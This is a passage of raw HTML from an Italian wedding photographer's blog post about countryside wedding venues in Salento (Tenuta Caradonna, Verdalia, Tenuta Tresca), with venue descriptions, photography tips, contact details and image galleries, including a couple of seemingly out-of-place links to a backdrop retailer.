giardino fotografo lecce" class="wp-image-4640 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-esterna-300x157.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-esterna.jpg.webp 670w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="157" src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-esterna-300x157.jpg.webp" alt="tenuta caradonna giardino fotografo lecce" class="wp-image-4640 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-esterna-300x157.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-esterna.jpg.webp 670w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-panoramica.jpg"><img decoding="async" width="300" height="157" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-panoramica-300x157.jpg.webp" alt="tenuta caradonna alto - fotografo lecce" class="wp-image-4644 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-panoramica-300x157.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-panoramica.jpg.webp 670w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="157" src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-panoramica-300x157.jpg.webp" alt="tenuta caradonna alto - fotografo lecce" class="wp-image-4644 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-panoramica-300x157.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-panoramica.jpg.webp 670w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4643"><img decoding="async" width="300" height="157" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-panoramica-alto-piscina-daniele-panareo-300x157.jpg.webp" alt="tenuta caradonna piscina" class="wp-image-4643 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-panoramica-alto-piscina-daniele-panareo-300x157.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-panoramica-alto-piscina-daniele-panareo.jpg.webp 670w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="157" src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-panoramica-alto-piscina-daniele-panareo-300x157.jpg.webp" alt="tenuta caradonna piscina" class="wp-image-4643 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-panoramica-alto-piscina-daniele-panareo-300x157.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-panoramica-alto-piscina-daniele-panareo.jpg.webp 670w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4642"><img decoding="async" width="300" height="157" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-gazebo-Fotografo-lecce-300x157.jpg.webp" alt="tenuta caradonna buffet" class="wp-image-4642 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-gazebo-Fotografo-lecce-300x157.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-gazebo-Fotografo-lecce.jpg.webp 670w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="157" src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-gazebo-Fotografo-lecce-300x157.jpg.webp" alt="tenuta caradonna buffet" class="wp-image-4642 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-gazebo-Fotografo-lecce-300x157.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-gazebo-Fotografo-lecce.jpg.webp 670w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4641"><img decoding="async" width="300" height="157" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-gazebo-Fotografo-lecce-notturna-300x157.jpg.webp" alt="tenuta caradonna matrimonio in campagna" class="wp-image-4641 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-gazebo-Fotografo-lecce-notturna-300x157.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-gazebo-Fotografo-lecce-notturna.jpg.webp 670w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="157" src="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-gazebo-Fotografo-lecce-notturna-300x157.jpg.webp" alt="tenuta caradonna matrimonio in campagna" class="wp-image-4641 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-gazebo-Fotografo-lecce-notturna-300x157.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/matrimonio-in-campagna-nel-Salento-tenuta-caradonna-gazebo-Fotografo-lecce-notturna.jpg.webp 670w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><p>Informazioni utili:</p><p>TENUTA CARADONNA &#8211; SS 101 Lecce-Gallipoli Km 9, Lequile (LE)<br>INFO E PRENOTAZIONI: tel. 0832/639108 · cell. 334/3463637<br>Email: info et tenutacaradonna.com</p><p><a href="http://www.tenutacaradonna.com/" target="_blank" rel="noopener noreferrer">www.tenutacaradonna.com</a></p><h3 class="wp-block-heading" id="advgb-toc-55bae4bb-6e4c-4d54-9d3c-525d50e950a5">VERDALIA &#8211; VILLA CONVENTO (LE)</h3><p>Verdalia è una location ricavata da una ex-cava: questa caratteristica rende la sala ricevimenti un posto unico ed estremamente suggestivo. Si scende dal piano stradale per immergersi completamente in un&#8217;atmosfera bucolica con prati, scorci di pietra viva scavata nella roccia, piante esotiche e alberi secolari.</p><p>Dal punto di vista fotografico, Verdalia offre certamente numerosi spunti creativi perchè le nicchie create nella roccia scavata, diventano scenari e sfondi per fotografie memorabili. Anche in questo caso, ho lavorato diverse volte al Verdalia come <strong><a href="https://www.katebackdrop.com/collections/printed">fotografo</a> di matrimonio</strong> e posso affermare che al crepuscolo la luce diventa magica.</p><p>Occhio alle serate umide e particolarmente fredde in autunno e inverno perchè, essendo la zona sottoposta, è particolarmente sensibile alle escursioni termiche.</p><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4647"><img decoding="async" width="300" height="183" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-matrimonio-in-campagna-nel-Salento-Panareo-fotografo-300x183.jpg.webp" alt="" class="wp-image-4647 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-matrimonio-in-campagna-nel-Salento-Panareo-fotografo-300x183.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-matrimonio-in-campagna-nel-Salento-Panareo-fotografo-768x468.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-matrimonio-in-campagna-nel-Salento-Panareo-fotografo.jpg.webp 1007w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="183" src="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-matrimonio-in-campagna-nel-Salento-Panareo-fotografo-300x183.jpg.webp" alt="" class="wp-image-4647 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-matrimonio-in-campagna-nel-Salento-Panareo-fotografo-300x183.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-matrimonio-in-campagna-nel-Salento-Panareo-fotografo-768x468.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-matrimonio-in-campagna-nel-Salento-Panareo-fotografo.jpg.webp 1007w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://www.katebackdrop.com/collections/sequin-fabric"><img decoding="async" width="300" height="182" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-gazebo-matrimoni-in-campagna-nel-Salento-Panareo-fotografo-300x182.jpg.webp" alt="Sequin Fabric for party Birthday and Wedding Photography" class="wp-image-4648 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-gazebo-matrimoni-in-campagna-nel-Salento-Panareo-fotografo-300x182.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-gazebo-matrimoni-in-campagna-nel-Salento-Panareo-fotografo-768x465.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-gazebo-matrimoni-in-campagna-nel-Salento-Panareo-fotografo.jpg.webp 1009w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="182" src="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-gazebo-matrimoni-in-campagna-nel-Salento-Panareo-fotografo-300x182.jpg.webp" alt="Sequin Fabric for party Birthday and Wedding Photography" class="wp-image-4648 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-gazebo-matrimoni-in-campagna-nel-Salento-Panareo-fotografo-300x182.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-gazebo-matrimoni-in-campagna-nel-Salento-Panareo-fotografo-768x465.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-gazebo-matrimoni-in-campagna-nel-Salento-Panareo-fotografo.jpg.webp 1009w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4649"><img decoding="async" width="300" height="191" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo-300x191.jpg.webp" alt="" class="wp-image-4649 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo-300x191.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo-768x489.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo.jpg.webp 975w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="191" src="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo-300x191.jpg.webp" alt="" class="wp-image-4649 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo-300x191.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo-768x489.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo.jpg.webp 975w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4650"><img decoding="async" width="300" height="180" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Panareo-fotografo-300x180.jpg.webp" alt="" class="wp-image-4650 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Panareo-fotografo-300x180.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Panareo-fotografo-768x462.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Panareo-fotografo.jpg.webp 979w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="180" src="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Panareo-fotografo-300x180.jpg.webp" alt="" class="wp-image-4650 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Panareo-fotografo-300x180.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Panareo-fotografo-768x462.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-matrimoni-in-campagna-nel-Salento-Panareo-fotografo.jpg.webp 979w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4651"><img decoding="async" width="300" height="175" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-wedding-in-campagna-nel-Salento-Daniele-Panareo-fotografo-300x175.jpg.webp" alt="" class="wp-image-4651 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-wedding-in-campagna-nel-Salento-Daniele-Panareo-fotografo-300x175.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-wedding-in-campagna-nel-Salento-Daniele-Panareo-fotografo-768x447.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-wedding-in-campagna-nel-Salento-Daniele-Panareo-fotografo-1024x596.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-wedding-in-campagna-nel-Salento-Daniele-Panareo-fotografo.jpg.webp 1055w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="175" src="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-wedding-in-campagna-nel-Salento-Daniele-Panareo-fotografo-300x175.jpg.webp" alt="" class="wp-image-4651 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-wedding-in-campagna-nel-Salento-Daniele-Panareo-fotografo-300x175.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-wedding-in-campagna-nel-Salento-Daniele-Panareo-fotografo-768x447.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-wedding-in-campagna-nel-Salento-Daniele-Panareo-fotografo-1024x596.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-Lecce-wedding-in-campagna-nel-Salento-Daniele-Panareo-fotografo.jpg.webp 1055w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4652"><img decoding="async" width="300" height="180" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-rustic-chic-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo-300x180.jpg.webp" alt="" class="wp-image-4652 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-rustic-chic-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo-300x180.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-rustic-chic-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo-768x460.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-rustic-chic-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo-1024x613.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-rustic-chic-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo.jpg.webp 1029w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="180" src="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-rustic-chic-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo-300x180.jpg.webp" alt="" class="wp-image-4652 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-rustic-chic-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo-300x180.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-rustic-chic-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo-768x460.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-rustic-chic-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo-1024x613.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Verdalia-rustic-chic-matrimoni-in-campagna-nel-Salento-Daniele-Panareo-fotografo.jpg.webp 1029w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><h4 class="wp-block-heading" id="advgb-toc-cc8c10d6-1f10-4633-be1a-17177065457d">Informazioni utili:</h4><p>VERDALIA &#8211; Strada Provinciale Lecce &#8211; Novoli Km 7, Villa Convento, LE<br>phone +39 0832 328259<br>Food &amp; Beverage Manager: Andrea Starace &nbsp;eventi et verdalia.it<br>Amministrazione: Stefano Trotta amministrazione et verdalia.it<br>Info: info et verdalia.it</p><p><a href="http://www.verdalia.it/" target="_blank" rel="noopener noreferrer">www.verdalia.it</a></p><h3 class="wp-block-heading" id="advgb-toc-06d28de6-57b5-422a-9728-615ca268e2dd">Tenuta Tresca &#8211; Botrugno (Le)</h3><p>Bisogna dirigersi verso sud del capoluogo salentino per trovare Tenuta Tresca (o Villa Tresca). La località e Botrugno, ben collegata con Lecce e i principali paesi dell&#8217;entroterra salentino. Il verde e il rustico qui sono di casa! Un bosco di querce è lo scenario perfetto per celebrare le nozze in rito civile.</p><p>In qualità di <strong>fotografo professionista salentino</strong>, ho lavorato spesso nella location di Tenuta Tresca e a titolo di esempio l&#8217;immagine in testa all&#8217;articolo l&#8217;ho scattata al matrimonio di Luciana e Michele. Essa è un indice di come il bosco viene allestito per la celebrazione del rito civile. Infatti i piatti sono quelli della cucina salentina, con rivisitazioni moderne e la scelta di amari e liquori locali, nonchè del vino salentino, sono il top.</p><p>Per illustrare, come scritto in precedenza, la location è rustica, con mattonelle (le chianche salentine per intenderci) ricoperte di muschio e la terra battuta sotto l&#8217;uliveto secolare; quindi non per tutti i gusti ma per chi vuole ricreare l&#8217;atmosfera di un <em>matrimonio nella campagna di impronta shabby e country chic</em>.</p><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4655"><img decoding="async" width="300" height="158" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-fotografo-matrimoni-lecce-300x158.jpg.webp" alt="matrimonio in campagna country chic fotografo lecce" class="wp-image-4655 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-fotografo-matrimoni-lecce-300x158.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-fotografo-matrimoni-lecce-768x405.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-fotografo-matrimoni-lecce.jpg.webp 924w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="158" src="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-fotografo-matrimoni-lecce-300x158.jpg.webp" alt="matrimonio in campagna country chic fotografo lecce" class="wp-image-4655 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-fotografo-matrimoni-lecce-300x158.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-fotografo-matrimoni-lecce-768x405.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-fotografo-matrimoni-lecce.jpg.webp 924w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4656"><img decoding="async" width="300" height="150" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-querceto-e-bosco-fotografo-matrimoni-lecce-300x150.jpg.webp" alt="matrimonio in campagna country chic fotografo matrimonialista lecce" class="wp-image-4656 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-querceto-e-bosco-fotografo-matrimoni-lecce-300x150.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-querceto-e-bosco-fotografo-matrimoni-lecce-768x384.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-querceto-e-bosco-fotografo-matrimoni-lecce-1024x512.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-querceto-e-bosco-fotografo-matrimoni-lecce.jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="150" src="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-querceto-e-bosco-fotografo-matrimoni-lecce-300x150.jpg.webp" alt="matrimonio in campagna country chic fotografo matrimonialista lecce" class="wp-image-4656 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-querceto-e-bosco-fotografo-matrimoni-lecce-300x150.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-querceto-e-bosco-fotografo-matrimoni-lecce-768x384.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-querceto-e-bosco-fotografo-matrimoni-lecce-1024x512.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-querceto-e-bosco-fotografo-matrimoni-lecce.jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4657"><img decoding="async" width="300" height="150" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-fotografo-matrimoni-lecce-300x150.jpg.webp" alt="" class="wp-image-4657 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-fotografo-matrimoni-lecce-300x150.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-fotografo-matrimoni-lecce-768x384.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-fotografo-matrimoni-lecce-1024x512.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-fotografo-matrimoni-lecce.jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="150" src="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-fotografo-matrimoni-lecce-300x150.jpg.webp" alt="" class="wp-image-4657 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-fotografo-matrimoni-lecce-300x150.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-fotografo-matrimoni-lecce-768x384.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-fotografo-matrimoni-lecce-1024x512.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-fotografo-matrimoni-lecce.jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4658"><img decoding="async" width="300" height="150" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-in-campagna-fotografo-matrimoni-lecce-300x150.jpg.webp" alt="" class="wp-image-4658 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-in-campagna-fotografo-matrimoni-lecce-300x150.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-in-campagna-fotografo-matrimoni-lecce-768x384.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-in-campagna-fotografo-matrimoni-lecce-1024x512.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-in-campagna-fotografo-matrimoni-lecce.jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="150" src="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-in-campagna-fotografo-matrimoni-lecce-300x150.jpg.webp" alt="" class="wp-image-4658 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-in-campagna-fotografo-matrimoni-lecce-300x150.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-in-campagna-fotografo-matrimoni-lecce-768x384.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-in-campagna-fotografo-matrimoni-lecce-1024x512.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-in-campagna-fotografo-matrimoni-lecce.jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4659"><img decoding="async" width="300" height="150" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-nel-bosco-Panareo-fotografo-matrimoni-lecce-300x150.jpg.webp" alt="" class="wp-image-4659 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-nel-bosco-Panareo-fotografo-matrimoni-lecce-300x150.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-nel-bosco-Panareo-fotografo-matrimoni-lecce-768x384.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-nel-bosco-Panareo-fotografo-matrimoni-lecce-1024x512.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-nel-bosco-Panareo-fotografo-matrimoni-lecce.jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="150" src="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-nel-bosco-Panareo-fotografo-matrimoni-lecce-300x150.jpg.webp" alt="" class="wp-image-4659 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-nel-bosco-Panareo-fotografo-matrimoni-lecce-300x150.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-nel-bosco-Panareo-fotografo-matrimoni-lecce-768x384.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-nel-bosco-Panareo-fotografo-matrimoni-lecce-1024x512.jpg.webp 1024w, https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-ricevimento-nel-bosco-Panareo-fotografo-matrimoni-lecce.jpg.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure><figure class="wp-block-image"><a href="https://danielepanareo.it/?attachment_id=4660"><img decoding="async" width="300" height="150" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-uliveto-fotografo-matrimoni-lecce-300x150.jpg.webp" alt="matrimonio in campagna nel salento country chic fotografo lecce" class="wp-image-4660 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2017/02/Tenuta-Tresca-uliveto-fotografo-matrimoni-lecce-300x150.jpg.webp 300w, 